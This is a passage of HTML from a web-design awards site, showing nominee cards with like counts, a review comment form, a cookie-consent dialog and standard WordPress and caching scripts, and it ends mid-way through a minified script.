                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/PEDEN-and-MUNK-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/PEDEN-and-MUNK-700x500_c.jpg" alt="PEDEN and MUNK" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/pedenmunk/">Peden+Munk</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15867&nonce=f4e359e380&is_comment=0&disabled=true" class="sl-button sl-button-15867" data-nonce="f4e359e380" data-post-id="15867" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">692</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/siamais-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.38.10-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.38.10-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/siamais-2/">SIAMAIS</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15854&nonce=f4e359e380&is_comment=0&disabled=true" class="sl-button sl-button-15854" data-nonce="f4e359e380" data-post-id="15854" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">598</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/lulu-wild-chinese-restaurant/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.43.18-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/05/Screenshot-2024-05-22-at-14.43.18-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/lulu-wild-chinese-restaurant/">lulu wild chinese restaurant</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15857&nonce=f4e359e380&is_comment=0&disabled=true" class="sl-button sl-button-15857" data-nonce="f4e359e380" data-post-id="15857" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">442</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    </div><!-- end row -->
    </div>			
                        </div><!-- end col -->
    
                <div class="col-md-6">
                    <div class="section-ab-title">
                        <h4>Reviews</h4>
                    </div>
                    
                    
	
    		

    				        
        <div class="content blog-list clearfix">           
				<div class="commentform" id="respond">                
				                	<h3 class="custom-title">
                        Comment Form                        <a rel="nofollow" id="cancel-comment-reply-link" href="/nominee/alfabank-card-by-pokras-lampas/#respond" style="display:none;">Cancel Reply</a>                    </h3>
					<form action="https://www.bestwebsitesaroundtheworld.com/wp-comments-post.php" method="post" id="commentform" class=" contact-form search-top row" novalidate>
                    
                    						
					                            <div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="author" name="author" type="text" value=""  aria-required='true' class="form-control" placeholder="Full Name" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="email" name="email" type="email" value=""  aria-required='true' class="form-control" placeholder="Email" /></div></div>
<div class="col-md-4 col-sm-12"><div class="form-group">
		<input id="url" name="url" type="text" value="" class="form-control" placeholder="Website" /></div></div>
                            <div class="col-md-12 col-sm-12"><div class="form-group">
	<textarea id="comment" name="comment" aria-required="true" cols="30" rows="5" class="form-control" placeholder="Comment"></textarea></div></div>						                        
						<div class="col-md-12 col-sm-12"><input class="btn btn-primary" type="submit" id="submit" value="Send Comment" /></div>
                        <input type='hidden' name='comment_post_ID' value='4900' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
											</form>
				                </div>
				</div><!--.widget-->
				
        
                    <!-- end content -->
                </div><!-- end col -->
            </div><!-- end row -->
        </div><!-- end container -->
    </div>
</div>

				
			</div>

	     
    </div>
    
</div>
<!-- Content Wrap -->            

            </section>
                                        <div data-rocket-location-hash="24d5e20fb016b8df0fae00a63559b5ff" class="footer section">
                    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">                    
                              
        <div class="row">
			                    
				                                	                                    <div class="col-md-6 col-sm-6 footer-widget-area">
                <div id="custom_html-4" class="widget_text widget widget_custom_html"><h4>finest design that counts</h4><div class="textwidget custom-html-widget"></div></div>                </div>
                            
                                    
				            
                                    
				            
                                    
				            
                                
        </div>
    	                                        
                    </div>                
                </div>
                            <div data-rocket-location-hash="c80c5921fb0ea00a50adfaefa271be5b" class="copyrights">
                <div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
                    <div class="row">
                        <div class="col-sm-12 text-center">
                        	                            <a href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                                <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                            </a>
                            <p><p>© 2019-2024 best websites around the world</p>
<p><a href="https://www.msecurity.at">protected by mSecurity</a></p></p>
                                                            <ul class="list-inline">
                                                                    <li><a title="facebook" target="_blank" href="https://www.facebook.com/cssboutique">facebook</a></li>
                                                                    <li><a title="instagram" target="_blank" href="https://www.instagram.com/best.websites.around.the.world/">instagram</a></li>
                                                                    <li><a title="X" target="_blank" href="https://twitter.com/css_boutique">X</a></li>
                                			
                                </ul>
							                        </div><!-- end col -->
                        
                        <div style="text-align: center;">
	

	
</div>
                    </div><!-- end row -->
                </div><!-- end container -->
            </div>       
        </div><!-- end wrapper -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/css-boutique/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">WE LOVE COOKIES</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element large cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="b54f38907af02785f357535b5c816414" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="675c8d34ea22b660e8881c0f8219d5f3" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"dzsmfq9509","wpa_field_value":733394,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="profile-magic-footer.js-js-extra">
/* <![CDATA[ */
var show_rm_sumbmission_tab = {"registration_tab":"0"};
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"690b08ef03"};
//# sourceURL=profile-magic-footer.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-footer.js?ver=5.9.7.3" id="profile-magic-footer.js-js"></script>
<script type="text/javascript" id="heartbeat-js-extra">
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/heartbeat.min.js?ver=6.9" id="heartbeat-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-password-checker.js?ver=5.9.7.3" id="pg-password-checker.js-js"></script>
<script type="text/javascript" id="profile-magic-admin-power.js-js-extra">
/* <![CDATA[ */
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profile-magic-admin-power.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-admin-power.js?ver=5.9.7.3" id="profile-magic-admin-power.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bestwebsitesaroundtheworld.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var 